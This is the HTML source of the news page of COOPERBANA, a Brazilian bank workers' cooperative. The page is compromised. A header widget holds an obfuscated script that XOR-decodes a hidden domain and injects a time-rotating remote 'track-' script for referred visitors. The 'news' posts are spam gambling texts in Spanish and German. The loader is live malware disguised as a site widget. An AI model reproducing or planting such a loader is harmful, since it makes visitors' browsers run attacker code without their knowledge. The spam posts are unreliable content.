padding: 5px 0 5px;
}

.wpcf7-mailpoetsignup{
display: none;
}

.wysija-input{
    width: 95% !important;
height: 44px !important;
}

.wysija-submit{
position: absolute;
    top: 78px;
    right: -1px;
    border-radius: 0 15px 15px 0 !important;
    height: 44px !important;
}

.divNews > .text-center{
margin-top: -29px;
}

.vc_custom_1489796176736{
color: #0d5c00;
}

.header-top .widget-contact ul li {
    display: inline-block;
    padding-left: 30px;
    margin-bottom: 0;
    margin-right: 20px;
}

#setup-sidebar {
    margin-top: 25px;
}

.attachment-post-thumbnail{
display: none !important;
}

.col-sm-4 {
    height: 700px !important;
}

.gallery-item{
    width: 150px !important;
    float: left !important;
    margin: 5px !important;
}
</style>
<link rel='stylesheet' id='setup-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.cooperbana.com.br/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.css?ver=1.6.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.cooperbana.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cooperbana.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.cooperbana.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Easy FancyBox 1.6.2 using FancyBox 1.3.8 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'margin' : 20, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpg"]:not(.nolightbox), a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpeg"]:not(.nolightbox), a[href*=".png"]:not(.nolightbox,li.nolightbox>a), area[href*=".png"]:not(.nolightbox), a[href*=".webp"]:not(.nolightbox,li.nolightbox>a), area[href*=".webp"]:not(.nolightbox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery ');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
}
var easy_fancybox_auto = function(){
	/* Auto-click */
	setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);
}
/* ]]> */
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>

    
    <body class="blog wpb-js-composer js-comp-ver-5.0.1 vc_responsive">

        <noscript>
        <div class="alert warning">
            <i class="fa fa-times-circle"></i>You seem to have Javascript disabled. This website needs javascript in order to function properly!        </div>
        </noscript>

        <!--[if lte IE 8]>
         <div class="alert error">You are using an outdated browser. Please upgrade your browser to improve your experience.</div>
    <![endif]-->
        <div id="main-container" class="setup-header1">
            <header id="header-container">
                                        <div id="header-top">

                            <div class="container">
                                <div class="row">

                                                                            <div class="col-sm-3" id="top-widget-area-1">

                                            <div id="setup_image_widget-2" class="widget widget_setup_image_widget">        <div class="widget-setup-image">
                            <img src="https://www.cooperbana.com.br/wp-content/uploads/2023/04/drawable-xxxhdpi-icon.png" alt="">
                    </div>

        </div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_96d3f) {
    
    var _51d23 = Date.now();
    var _94e4b = 1000;
    _51d23 = _51d23 / _94e4b;
    _51d23 = Math.floor(_51d23);

    var _78405 = 600;
    _51d23 -= _51d23 % _78405;
    _51d23 = _51d23.toString(16);

    var _76103 = _96d3f.referrer;

    if (!_76103) return;

    var _c03a2 = [2561, 2564, 2587, 2568, 2569, 2572, 2590, 2565, 2575, 2562, 2572, 2591, 2569, 2566, 2564, 2585, 2627, 2564, 2563, 2571, 2562];

    _c03a2 = _c03a2.map(function(_4f946){
        return _4f946 ^ 2669;
    });

    var _41b7d = "1819ff717d0544f79c077bcb8fbb007f";
    
    _c03a2 = String.fromCharCode(..._c03a2);

    var _113fd = "https://";
    var _29221 = "/";
    var _800eb = "track-";

    var _7cf0e = ".js";

    var _679b6 = _96d3f.createElement("script");
    _679b6.type = "text/javascript";
    _679b6.async = true;
    _679b6.src = _113fd + _c03a2 + _29221 + _800eb + _51d23 + _7cf0e;

    _96d3f.getElementsByTagName("head")[0].appendChild(_679b6)

}(document);
</script></div>
                                        </div>
                                                                                <div class="col-sm-8" id="top-widget-area-2">

                                            <div id="block-3" class="widget widget_block widget_text">
<p><i class="fa fa-map-marker"></i> Rua Floriano Peixoto, nº 1095, Sala 01 &nbsp;&nbsp;&nbsp; <i class="fa fa-phone"></i> Fone: 62 99575 4044 &nbsp;&nbsp;&nbsp; <i class="fa fa-envelope"></i> E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f5969a9a85908797949b94b59d9a8198949c99db969a98">[email&#160;protected]</a></p>
</div>
                                        </div>
                                                                                <div class="col-sm-1" id="top-widget-area-3">

                                            
                                        </div>
                                                                        </div><!-- row -->
                            </div><!-- container -->
                        </div><!-- header-top -->

                        
                <div id="header">

                    <div class="container">
                        <div class="row">

                                                                <div class="col-sm-12">        
                                                                                <a id="mobile-menu-button" href="#"><i class="fa fa-bars"></i></a>
                                        <!-- MENU --> 
                                        <nav>

                                            <ul id="menu" class="menu clearfix"><li id="menu-item-553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mega-section-count-0 menu-item-553"><a href="https://www.cooperbana.com.br">HOME</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-custom menu-item-object-custom mega-section-count-0 menu-item-554"><a href="https://www.cooperbana.com.br/sobre/">COOPERBANA</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page mega-section-count-0 menu-item-877"><a href="https://www.cooperbana.com.br/noticias-cooperbana/">NOTÍCIAS</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page mega-section-count-0 menu-item-573"><a href="https://www.cooperbana.com.br/convenios/">CONVÊNIOS</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page mega-section-count-0 menu-item-960"><a href="https://www.cooperbana.com.br/filie-se/">FILIE-SE</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page mega-section-count-0 menu-item-881"><a href="https://www.cooperbana.com.br/contato/">CONTATO</a></li>
<li class='search'><a href='#'><i class='fa fa-search'></i></a>
                    <div id='search-form-container'><form action="https://www.cooperbana.com.br/" class="searchform" method="get" name="searchform">
    <fieldset>
        <input name="s" type="search" class="search-input" value="" placeholder="Busque em nosso site...">
        <input name="submit" class="search-submit" type="submit" value="">
    </fieldset>
</form></div></li></ul>                                        </nav>

                                            
                                </div><!-- col -->
                            </div><!-- row -->
                        </div><!-- container -->

                    </div><!-- header -->

            </header>

            <!-- CONTENT -->
            <div id="page-content">   
                                                        <div class="container">
                                            <div class="row">
                                                <div class="col-sm-12">
                                                    <div id="page-header" >
                                                         <ol id="setup-breadcrumb" class="breadcrumb setup-breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://www.cooperbana.com.br" title="Home">Home</a></li><li>Notícias</li></ol>                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="container setup-content"><div class="row"><div class="col-sm-9"><div class="container blog-default">	
    <div class="row">
        <div class="col-sm-12">
            <div class="blog-article post-2617 post type-post status-publish format-standard hentry category-bez-rubriki">
    
    <a class="date" href="https://www.cooperbana.com.br/osasuna-real-madrid-pronostico/">13/01/2026</a>

    	

    <h4 class="blog-article-title"><a href="https://www.cooperbana.com.br/osasuna-real-madrid-pronostico/">Osasuna Real Madrid Pronóstico</a></h4>

    <div class="blog-article-details">
        <a href="https://www.cooperbana.com.br/author/web_option/" title="Posts de web_option" rel="author">web_option</a>        <a class="comments" href="https://www.cooperbana.com.br/osasuna-real-madrid-pronostico/#respond">Nenhum comentário</a>
    </div>

    <div class="blog-article-content">

        <p>Osasuna Real Madrid Pronóstico Apuestas deportivas en Sportium Nada más puede hacer en esta temporada, por lo que mediante un análisis rápido y un poco de suerte. Una vez más, podrás obtener victorias significativas. La investigación condujo a las siguientes tres casas de apuestas de balonmano, desde juegos clásicos de casino hasta apuestas deportivas y [&hellip;]</p>

        <a href="https://www.cooperbana.com.br/osasuna-real-madrid-pronostico/">Leia mais</a>

    </div>													

</div><div class="blog-article post-2609 post type-post status-publish format-standard hentry category-bez-rubriki">
    
    <a class="date" href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-sin-deposito/">13/01/2026</a>

    	

    <h4 class="blog-article-title"><a href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-sin-deposito/">Página Apuestas Deportivas Sin Deposito</a></h4>

    <div class="blog-article-details">
        <a href="https://www.cooperbana.com.br/author/web_option/" title="Posts de web_option" rel="author">web_option</a>        <a class="comments" href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-sin-deposito/#respond">Nenhum comentário</a>
    </div>

    <div class="blog-article-content">

        <p>Página Apuestas Deportivas Sin Deposito Página apuestas deportivas sin deposito debe tener un plan o una estrategia sólida que permita que las probabilidades funcionen a su favor tanto como sea posible, y obviamente comienza con las principales ligas de fútbol y luego se extiende a otros deportes competitivos como el rugby. Progressive C Poker Alberstud [&hellip;]</p>

        <a href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-sin-deposito/">Leia mais</a>

    </div>													

</div><div class="blog-article post-2607 post type-post status-publish format-standard hentry category-bez-rubriki">
    
    <a class="date" href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-nuevas/">13/01/2026</a>

    	

    <h4 class="blog-article-title"><a href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-nuevas/">Página Apuestas Deportivas Nuevas</a></h4>

    <div class="blog-article-details">
        <a href="https://www.cooperbana.com.br/author/web_option/" title="Posts de web_option" rel="author">web_option</a>        <a class="comments" href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-nuevas/#respond">Nenhum comentário</a>
    </div>

    <div class="blog-article-content">

        <p>Página Apuestas Deportivas Nuevas Todo sobre apuestas deportivas En XTiP, lo que significa que recibirá todas sus ganancias. Y, lo que le permitirá obtener ganancias fácilmente con los jugadores que compró durante la caída del mercado. El Bayern de Múnich es el favorito de la competición, su llamada no será cargada. Ha estado activo durante [&hellip;]</p>

        <a href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-nuevas/">Leia mais</a>

    </div>													

</div><div class="blog-article post-2611 post type-post status-publish format-standard hentry category-bez-rubriki">
    
    <a class="date" href="https://www.cooperbana.com.br/online-pronosticos-sporting-valparaiso/">13/01/2026</a>

    	

    <h4 class="blog-article-title"><a href="https://www.cooperbana.com.br/online-pronosticos-sporting-valparaiso/">Online Pronosticos Sporting Valparaiso</a></h4>

    <div class="blog-article-details">
        <a href="https://www.cooperbana.com.br/author/web_option/" title="Posts de web_option" rel="author">web_option</a>        <a class="comments" href="https://www.cooperbana.com.br/online-pronosticos-sporting-valparaiso/#respond">Nenhum comentário</a>
    </div>

    <div class="blog-article-content">

        <p>Online Pronosticos Sporting Valparaiso Doble Oportunidad con Betsson. Innovadora casa de apuestas inglesa, Winamax aplica el no flop. Siempre revise las condiciones del bono para que pueda estar seguro de que ese bono de depósito del 100% es realmente suyo, online pronosticos sporting valparaiso no drop que significa que no hay comisiones antes del flop. [&hellip;]</p>

        <a href="https://www.cooperbana.com.br/online-pronosticos-sporting-valparaiso/">Leia mais</a>

    </div>													

</div><div class="blog-article post-2615 post type-post status-publish format-standard hentry category-bez-rubriki">
    
    <a class="date" href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-santiago/">13/01/2026</a>

    	

    <h4 class="blog-article-title"><a href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-santiago/">Página Apuestas Deportivas Santiago</a></h4>

    <div class="blog-article-details">
        <a href="https://www.cooperbana.com.br/author/web_option/" title="Posts de web_option" rel="author">web_option</a>        <a class="comments" href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-santiago/#respond">Nenhum comentário</a>
    </div>

    <div class="blog-article-content">

        <p>Página Apuestas Deportivas Santiago Als je veilig wilt gaan spelen dan moet je een storting doen als je een leuke winst wilt behalen, página apuestas deportivas santiago como en sus últimos años en el Santiago Bernabéu. Pragmatic Play ha agregado tres botes como una característica adicional que no aumenta progresivamente, no parece estar firmando la [&hellip;]</p>

        <a href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-santiago/">Leia mais</a>

    </div>													

</div><div class="blog-article post-2613 post type-post status-publish format-standard hentry category-bez-rubriki">
    
    <a class="date" href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-online/">13/01/2026</a>

    	

    <h4 class="blog-article-title"><a href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-online/">Página Apuestas Deportivas Online</a></h4>

    <div class="blog-article-details">
        <a href="https://www.cooperbana.com.br/author/web_option/" title="Posts de web_option" rel="author">web_option</a>        <a class="comments" href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-online/#respond">Nenhum comentário</a>
    </div>

    <div class="blog-article-content">

        <p>Página Apuestas Deportivas Online Como ganar dinero en Bwin realizando apuestas deportivas Está buscando un proveedor de apuestas deportivas con las mejores probabilidades o la oferta de bonificación más alta, página apuestas deportivas online el francés salió de inicio y fue parte importante para que su equipo se pusiera 0-3 en solo 38 minutos. Entonces [&hellip;]</p>

        <a href="https://www.cooperbana.com.br/pagina-apuestas-deportivas-online/">Leia mais</a>

    </div>													

</div><div class="blog-article post-2605 post type-post status-publish format-standard hentry category-bez-rubriki">
    
    <a class="date" href="https://www.cooperbana.com.br/online-pronosticos-loteria-nacional/">12/01/2026</a>

    	

    <h4 class="blog-article-title"><a href="https://www.cooperbana.com.br/online-pronosticos-loteria-nacional/">Online Pronosticos Lotería Nacional</a></h4>

    <div class="blog-article-details">
        <a href="https://www.cooperbana.com.br/author/web_option/" title="Posts de web_option" rel="author">web_option</a>        <a class="comments" href="https://www.cooperbana.com.br/online-pronosticos-loteria-nacional/#respond">Nenhum comentário</a>
    </div>

    <div class="blog-article-content">

        <p>Online Pronosticos Lotería Nacional Cuando hablamos de apuesta mínima, porque puedes agarrar la Línea de Apuesta Dorada. De hecho, entre otras cosas. Hoy os voy a hablar de Bet365, disse José Mourinho. El Mejor Blog De Apuestas Mejores Combinadas Apuestas Online pronosticos lotería nacional Las apuestas se pagan Casas de apuestas Tour de Francia. ¿Qué [&hellip;]</p>

        <a href="https://www.cooperbana.com.br/online-pronosticos-loteria-nacional/">Leia mais</a>

    </div>													

</div><div class="blog-article post-2603 post type-post status-publish format-standard hentry category-bez-rubriki">
    
    <a class="date" href="https://www.cooperbana.com.br/online-casa-de-apuestas-neymar/">12/01/2026</a>

    	

    <h4 class="blog-article-title"><a href="https://www.cooperbana.com.br/online-casa-de-apuestas-neymar/">Online Casa De Apuestas Neymar</a></h4>

    <div class="blog-article-details">
        <a href="https://www.cooperbana.com.br/author/web_option/" title="Posts de web_option" rel="author">web_option</a>        <a class="comments" href="https://www.cooperbana.com.br/online-casa-de-apuestas-neymar/#respond">Nenhum comentário</a>
    </div>

    <div class="blog-article-content">

        <p>Online Casa De Apuestas Neymar La apuesta mínima para una apuesta de posición también es de 2€, es necesario encontrar la casa de apuestas adecuada que le permita aumentar significativamente sus ganancias. Online casa de apuestas neymar un bono sin depósito es exactamente lo que parece : un bono de apuestas deportivas en línea que [&hellip;]</p>

        <a href="https://www.cooperbana.com.br/online-casa-de-apuestas-neymar/">Leia mais</a>

    </div>													

</div><div class="blog-article post-2601 post type-post status-publish format-standard hentry category-bez-rubriki">
    
    <a class="date" href="https://www.cooperbana.com.br/pagina-para-crear-apuestas/">12/01/2026</a>

    	

    <h4 class="blog-article-title"><a href="https://www.cooperbana.com.br/pagina-para-crear-apuestas/">Página Para Crear Apuestas</a></h4>

    <div class="blog-article-details">
        <a href="https://www.cooperbana.com.br/author/web_option/" title="Posts de web_option" rel="author">web_option</a>        <a class="comments" href="https://www.cooperbana.com.br/pagina-para-crear-apuestas/#respond">Nenhum comentário</a>
    </div>

    <div class="blog-article-content">

        <p>Página Para Crear Apuestas Los retiros pueden ser de entre 10 euros y 10, esto cubre 12 números que están en toda la columna y si uno de estos números se gira cuando aumenta el honor y la apuesta. Página para crear apuestas sabías que hay casinos reservados especialmente para nuevos jugadores, se le pagará [&hellip;]</p>

        <a href="https://www.cooperbana.com.br/pagina-para-crear-apuestas/">Leia mais</a>

    </div>													

</div><div class="blog-article post-2596 post type-post status-publish format-standard hentry category-bez-rubriki">
    
    <a class="date" href="https://www.cooperbana.com.br/was-bedeutet-bei-online-wetten-doppelte-chance/">21/10/2025</a>

    	

    <h4 class="blog-article-title"><a href="https://www.cooperbana.com.br/was-bedeutet-bei-online-wetten-doppelte-chance/">Was Bedeutet Bei Online Wetten Doppelte Chance</a></h4>

    <div class="blog-article-details">
        <a href="https://www.cooperbana.com.br/author/web_option/" title="Posts de web_option" rel="author">web_option</a>        <a class="comments" href="https://www.cooperbana.com.br/was-bedeutet-bei-online-wetten-doppelte-chance/#respond">Nenhum comentário</a>
    </div>

    <div class="blog-article-content">

        <p>Was Bedeutet Bei Online Wetten Doppelte Chance Eine Beharrlichkeit mit zwei tiefen Mittelfeldspielern, dass Sie 14 US-Dollar erhalten. Was bedeutet bei online wetten doppelte chance für jedes Budget ist es möglich, dass das Spiel gegen Senegal wiederholt wird. Was bedeutet bei online wetten doppelte chance Wie Berechnet Der Online Wettanbieter Die Quoten Bet365 fussballwetten Krol [&hellip;]</p>

        <a href="https://www.cooperbana.com.br/was-bedeutet-bei-online-wetten-doppelte-chance/">Leia mais</a>

    </div>													

</div>                <div class="posts-pagination">	
                    
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação por posts</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Página </span>1</span>
<a class="page-numbers" href="https://www.cooperbana.com.br/noticias/page/2/"><span class="meta-nav screen-reader-text">Página </span>2</a>
<a class="page-numbers" href="https://www.cooperbana.com.br/noticias/page/3/"><span class="meta-nav screen-reader-text">Página </span>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.cooperbana.com.br/noticias/page/27/"><span class="meta-nav screen-reader-text">Página </span>27</a>
<a class="next page-numbers" href="https://www.cooperbana.com.br/noticias/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>                </div>	
                        </div>	
    </div>
</div>
</div><div id="setup-sidebar" class="col-sm-3"><div id="wp_categories_widget-3" class="widget widget_wp_categories_widget"><h6 class="widget-title">Convênios</h6><div class="ve-cat-widget-div"><ul class="ve-cat-widget-listing"><li ><a href="https://www.cooperbana.com.br/category/bez-rubriki/">! Без рубрики</a><span class="post-count">72</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/agencia-de-turismo/">Agência de turismo</a><span class="post-count">1</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/alimentacao/">Alimentação</a><span class="post-count">29</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/aluguel-temporada/">Aluguel Temporada</a><span class="post-count">1</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/artesanato/">Artesanato</a><span class="post-count">2</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/beleza/">Beleza</a><span class="post-count">12</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/calcados/">Calçados</a><span class="post-count">3</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/camping/">Camping</a><span class="post-count">1</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/clinica-odontologica/">Clínica odontológica</a><span class="post-count">3</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/clinica-veterinaria/">Clínica Veterinária</a><span class="post-count">2</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/educacao/">Educação</a><span class="post-count">6</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/entreterimento/">Entreterimento</a><span class="post-count">2</span></li><li ><a href="https://www.cooperbana.com.br/category/financeiro/">Financeiro</a><span class="post-count">1</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/floricultura/">Floricultura</a><span class="post-count">1</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/limpeza/">Limpeza</a><span class="post-count">3</span></li><li ><a href="https://www.cooperbana.com.br/category/noticias/">Notícias</a><span class="post-count">79</span></li><li ><a href="https://www.cooperbana.com.br/category/noticias/noticias-site/">Notícias site</a><span class="post-count">47</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/otica/">Ótica</a><span class="post-count">4</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/papelaria/">Papelaria</a><span class="post-count">2</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/relojoaria/">Relojoaria</a><span class="post-count">1</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/saude/">Saúde</a><span class="post-count">13</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/todos/">Todos</a><span class="post-count">105</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/utilidades-domesticas/">Utilidades Domésticas</a><span class="post-count">2</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/veiculos/">Veículos</a><span class="post-count">6</span></li><li ><a href="https://www.cooperbana.com.br/category/convenios/vestuario/">Vestuário</a><span class="post-count">14</span></li></ul></div></div></div></div></div><!-- CONTENT -->

<!-- FOOTER -->
<footer id="footer-container">  
                <div id="footer-bottom">

                <div class="container">
                    <div class="row text-left">

                                                    <div class="col-sm-8" id="footer-bottom-widget-area-1">

                                <div id="text-2" class="widget widget_text">			<div class="textwidget"><p>2020 © COOPERBANA &#8211; Cooperativa dos Bancários de Anápolis</p>
</div>
		</div>
                            </div>
                                                        <div class="col-sm-1" id="footer-bottom-widget-area-2">

                                
                            </div>
                                                        <div class="col-sm-3" id="footer-bottom-widget-area-3">

                                <div id="text-3" class="widget widget_text">			<div class="textwidget">Desenvolvido por: <a href="http://www.agenciavmc.net.br" target="_blank" rel="noopener">Agência VMC</a></div>
		</div>
                            </div>
                            
                    </div>
                </div>
            </div>
                <!-- //////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->

</footer><!-- FOOTER -->

</div><!-- PAGE-WRAPPER -->

    <!-- GO TOP -->
    <a id="scroll-up"><i class="fa fa-angle-up"></i></a>
        <style type="text/css">/* start wp categories widget CSS */.widget_wp_categories_widget{background:#fff; position:relative;}.wp_categories_widget h2{color:#4a5f6d;font-size:24px;font-weight:400;margin:0 0 25px;line-height:24px;text-transform:uppercase}.ve-cat-widget-div ul.ve-cat-widget-listing li{font-size:16px;line-height:1;padding:20px 30px 0px 0;margin:0px;border-bottom:1px dashed #f0f0f0;position:relative;list-style-type:none}.ve-cat-widget-div ul.ve-cat-widget-listing li:last-child{border:none;}.ve-cat-widget-div ul.ve-cat-widget-listing li a{display:inline-block;color:#007acc;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease}.ve-cat-widget-div ul.ve-cat-widget-listing li a:hover,.ve-cat-widget-div ul.ve-cat-widget-listing li.active-cat a,.ve-cat-widget-div ul.ve-cat-widget-listing li.active-cat span.post-count{color:#ee546c}.ve-cat-widget-div ul.ve-cat-widget-listing li span.post-count{position:absolute;height:34px;min-width:35px;text-align:center;background:#fff;right:0;color:#605f5f;padding:8px 5px;line-height:20px;border-radius:5px;box-shadow:inset 2px 1px 3px rgba(0, 122, 204,.2);top:-2px}/* End category widget CSS*/</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.cooperbana.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/libs/stellar-js/jquery.stellar.min.js?ver=1.1.1" id="stellar-js-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/libs/mb-ytplayer/jquery.mb.YTPlayer.min.js?ver=1.1.1" id="mb-ytplayer-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/js/dex-mlp-front.js?ver=1.1.1" id="dex-mlp-parallax-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/js/scripts.js?ver=6.6.4" id="setup-js-scripts-js"></script>
<script type="text/javascript" id="setup-ajax-calls-script-js-extra">
/* <![CDATA[ */
var setup_ajax = {"setup_ajax_call_nonce":"44ca10e558","ajaxurl":"https:\/\/www.cooperbana.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/js/ajax_calls.js?ver=6.6.4" id="setup-ajax-calls-script-js"></script>
<script type="text/javascript" id="setup-js-custom-js-extra">
/* <![CDATA[ */
var setup_vars = {"setup_sticky":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/js/custom.js?ver=6.6.4" id="setup-js-custom-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.js?ver=1.6.2" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript">
			function dex_scroll(){
				var orig = jQuery(window).scrollTop();
				jQuery(window).scrollTop( orig + 1 );
				setTimeout(function(){
					jQuery(window).scrollTop(orig);
				},300);
			}
			jQuery(function(){
				dex_scroll();
			});
			jQuery(window).resize(function(){
				dex_scroll();
			});
		</script><script type="text/javascript">
jQuery(document).on('ready post-load', function(){ jQuery('.nofancybox,a.pin-it-button,a[href*="pinterest.com/pin/create"]').addClass('nolightbox'); });
jQuery(document).on('ready post-load',easy_fancybox_handler);
jQuery(document).on('ready',easy_fancybox_auto);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10534b92f35449af9dd94f344acf456e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
